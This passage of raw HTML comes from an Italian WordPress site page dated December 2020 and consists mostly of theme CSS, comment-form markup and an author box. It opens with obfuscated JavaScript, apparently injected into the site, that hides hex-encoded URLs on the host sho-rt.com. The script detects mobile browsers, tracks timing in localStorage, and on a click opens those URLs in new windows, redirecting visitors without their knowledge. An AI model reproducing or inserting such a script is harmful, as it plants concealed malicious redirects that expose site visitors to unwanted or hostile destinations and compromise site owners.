_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_30 tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:40px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_30 cite,.tdi_30 cite a{color:var(--eastcoastcheck-black)}.tdi_30 cite a:hover{color:var(--eastcoastcheck-primary)}.tdi_30 .comment-link{color:var(--eastcoastcheck-darkgrey);display:none}.tdi_30 .comment-link:hover{color:var(--eastcoastcheck-primary)}.tdi_30 .comment-content{color:var(--eastcoastcheck-bluegrey)}.tdi_30 .comment-reply-link{color:var(--eastcoastcheck-bluegrey);font-family:var(--eastcoast-global)!important;font-size:12px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_30 .comment-edit-link{color:var(--eastcoastcheck-bluegrey)}.tdi_30 .comment-edit-link:hover{color:var(--eastcoastcheck-primary)}.tdi_30 .comment-reply-link:hover,.tdi_30 #cancel-comment-reply-link:hover,.tdi_30 .logged-in-as a:hover{color:var(--eastcoastcheck-primary)}.tdi_30 .comment{border-bottom-style:dashed;border-bottom-color:var(--eastcoastcheck-grey)}.tdi_30 .comment .children{border-top-style:dashed;border-top-color:var(--eastcoastcheck-grey)}.tdi_30 .comment-reply-title{color:var(--eastcoastcheck-primary);font-family:var(--eastcoast-global)!important;font-size:14px!important;line-height:1.2!important}.tdi_30 .comment-form-cookies-consent label,.tdi_30 .logged-in-as,.tdi_30 .logged-in-as a{color:var(--eastcoastcheck-black)}.tdi_30 input[type=text],.tdi_30 textarea{background-color:var(--eastcoastcheck-white);color:var(--eastcoastcheck-black);font-family:var(--eastcoast-global)!important;font-size:16px!important;line-height:1.2!important}.tdi_30 input[type=text]:active,.tdi_30 textarea:active,.tdi_30 input[type=text]:focus,.tdi_30 textarea:focus{background-color:var(--eastcoastcheck-white)}.tdi_30 input[type=text]::placeholder,.tdi_30 textarea::placeholder{color:var(--eastcoastcheck-bluegrey)}.tdi_30 input[type=text]:-ms-input-placeholder,.tdi_30 textarea:-ms-input-placeholder{color:var(--eastcoastcheck-bluegrey)!important}.tdi_30 input,.tdi_30 textarea{border-color:var(--eastcoastcheck-grey)!important;border-radius:4px}.tdi_30 input[type=text]:focus,.tdi_30 textarea:focus{border-color:var(--eastcoastcheck-primary)!important}.tdi_30 .comment-form .submit{color:var(--eastcoastcheck-white);background-color:var(--eastcoastcheck-bluegrey);border-radius:4px;padding:10px 15px;font-family:var(--eastcoast-global)!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_30 .comment-form .submit:hover{color:var(--eastcoastcheck-black);background-color:var(--eastcoastcheck-primary)}.tdi_30 .avatar{border-radius:4px}.tdi_30 .comment-form .form-submit{text-align:center}.tdi_30 .td-comments-title a,.tdi_30 .td-comments-title span{font-family:var(--eastcoast-global)!important}.tdi_30 cite{font-family:var(--eastcoast-global)!important;font-size:18px!important;line-height:1.2!important}.tdi_30 .comment-link,.tdi_30 .comment-edit-link{font-family:var(--eastcoast-global)!important;font-size:14px!important;line-height:1.2!important}.tdi_30 .comment-content p{font-family:var(--eastcoast-global)!important;font-size:16px!important;line-height:1.2!important}.tdi_30 .comment-form-cookies-consent label,.tdi_30 .logged-in-as,.tdi_30 .logged-in-as a,.tdi_30 .td-closed-comments{font-family:var(--eastcoast-global)!important;font-size:16px!important;line-height:1.2!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_32{position:absolute!important;top:0;z-index:1}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}.tdi_32{margin-top:20px!important;margin-left:0px!important}.tdi_32 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_32{margin-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_35 td-pb-border-top td-eastcoast-date-single td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_35" >
<style>.tdi_35{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;position:relative}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_35{display:inline-block;color:var(--eastcoastcheck-white);font-family:var(--eastcoast-global)!important;font-size:10px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_35 i{font-size:30;color:var(--eastcoastcheck-white)}.tdi_35 svg{width:30px}.tdi_35 .tdb-date-icon{margin-right:0px}.tdi_35 svg,.tdi_35 svg *{fill:var(--eastcoastcheck-white);fill:var(--eastcoastcheck-white)}</style>
<div class="tdi_35_rand_style td-element-style"><style>
.tdi_35_rand_style{
background-color:var(--eastcoastcheck-primary) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-12-07T23:20:28+01:00">7 Dicembre 2020</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_37 td-column-border-single wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{position:relative}.tdi_39 .td_block_wrap{text-align:left}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:var(--eastcoastcheck-white)!important}</style></div><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:var(--eastcoastcheck-grey)!important;border-radius:4px!important;border-style:solid!important;border-width:1px 1px 1px 1px!important;position:relative}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{border-radius:4px!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div id=tdi_42 class="td_block_inner td-fix-index"><style>body .td-column-border-single .td-single-author-eastcoast .tdb-author-photo {
  width: auto;
  z-index: 3;
}
.td-single-author-eastcoast .tdb-author-name {
  z-index: 234234;
  position: relative;
}
.td-eastcoast-date-single .tdb-block-inner {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.td-eastcoast-date-single .tdb-block-inner i {
  margin-bottom: 10px;
}
.td-eastcoast-date-single .td-element-style {
  border-radius: 4px;
}
.td-eastcoast-date-single time {
  width: 40px;
  text-align: center;
}
.td-background-featured-eastcoast {
  border-radius: 4px;
}
.td-single-author-eastcoast .tdb-author-url {
  word-break: break-all;
}
</style></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43 tdb-content-vert-top td-pb-border-top td-single-author-eastcoast td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:40px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_43{padding:0px;border:0px solid #ededed}.tdi_43 .tdb-author-photo{display:inline-block;width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}.tdi_43 .tdb-author-name{color:var(--eastcoastcheck-grey);margin:-70px 10px 25px;font-family:var(--eastcoast-accent)!important;font-size:35px!important;line-height:1.2!important;font-weight:400!important}.tdi_43 .tdb-author-name:hover{color:var(--eastcoastcheck-white)}.tdi_43 .tdb-author-url{color:var(--eastcoastcheck-bluegrey);font-family:var(--eastcoast-global)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important}.tdi_43 .tdb-author-url:hover{color:var(--eastcoastcheck-black)}.tdi_43 .tdb-author-descr{color:var(--eastcoastcheck-black);font-family:var(--eastcoast-global)!important;font-size:16px!important;line-height:1.2!important}.tdi_43 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:21px;color:var(--eastcoastcheck-bluegrey)}.tdi_43 .tdb-social-item i.td-icon-twitter,.tdi_43 .tdb-social-item i.td-icon-linkedin,.tdi_43 .tdb-social-item i.td-icon-pinterest,.tdi_43 .tdb-social-item i.td-icon-blogger,.tdi_43 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43 .tdb-social-item{min-width:21px;height:21px;margin:7px 14px 7px 0}.tdi_43 .tdb-social-item:hover i{color:var(--eastcoastcheck-black)}.tdi_43 .tdb-author-photo:hover:before{opacity:0}.tdi_43 .avatar{filter:brightness(0.9) contrast(0.6) saturate(1.3);transition:all 1s ease;-webkit-transition:all 1s ease}@media (min-width:1141px){.tdi_43 .tdb-author-photo:hover .avatar{filter:brightness(0.9) contrast(0.6) saturate(1.3)}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{border:0px solid #ededed}.tdi_43 .tdb-author-name{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{border:0px solid #ededed}.tdi_43 .tdb-author-name{margin:-50px 10px 25px;font-size:20px!important}}@media (max-width:767px){.tdi_43{border:0px solid #ededed}.tdi_43 .tdb-author-info{padding-top:10px;padding-left:0}.tdi_43 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.magicasardegna.it/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/8a46bd506c4df1f33d6b409cd5e1ae0358d5ed2819a9ef3251b9c206ce2800d6?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a46bd506c4df1f33d6b409cd5e1ae0358d5ed2819a9ef3251b9c206ce2800d6?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.magicasardegna.it/author/admin/" class="tdb-author-name">admin</a><a href="https://www.magicasardegna.it"  class="tdb-author-url">https://www.magicasardegna.it</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_44 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_45 .tdm-title{color:var(--eastcoastcheck-bluegrey)}body .tdi_45:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_45 .tdm-title{color:var(--eastcoastcheck-bluegrey);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_45:hover .tdm-title{cursor:default}.tdi_45 .tdm-title{font-family:var(--eastcoast-global)!important;font-size:10px!important;line-height:1.2!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2px!important}</style><div class="tds-title tds-title1 td-fix-index tdi_45 "><h3 class="tdm-title tdm-title-sm">More articles ―</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:100%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_46 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_46 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_46 .entry-thumb,.tdi_46 .td-image-wrap:before,.tdi_46 .td-image-wrap:after,.tdi_46 .entry-thumb:before,.tdi_46 .entry-thumb:after{border-radius:4px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:var(--eastcoastcheck-accent);font-family:var(--eastcoast-global)!important;font-size:8px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:var(--eastcoast-global)!important}.tdi_46 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:var(--eastcoastcheck-black)}.tdi_46 .td-module-title a{color:var(--eastcoastcheck-black);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--eastcoastcheck-bluegrey)!important}.tdi_46 .entry-title{margin:5px 0 0 0;font-family:var(--eastcoast-global)!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_46 .td-block-title a,.tdi_46 .td-block-title span{font-family:var(--eastcoast-global)!important}.tdi_46 .td-subcat-list a,.tdi_46 .td-subcat-dropdown span,.tdi_46 .td-subcat-dropdown a{font-family:var(--eastcoast-global)!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name a,.tdi_46 .td-editor-date .entry-date,.tdi_46 .td-module-comments a{font-family:var(--eastcoast-global)!important}.tdi_46 .td-read-more a{font-family:var(--eastcoast-global)!important}.tdi_46 .td-load-more-wrap a{font-family:var(--eastcoast-global)!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-image-wrap{padding-bottom:230%}.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s 